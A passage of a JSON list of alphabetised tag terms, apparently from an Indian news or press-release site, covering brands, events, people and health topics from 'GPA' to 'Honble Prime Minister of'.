podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat \u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of 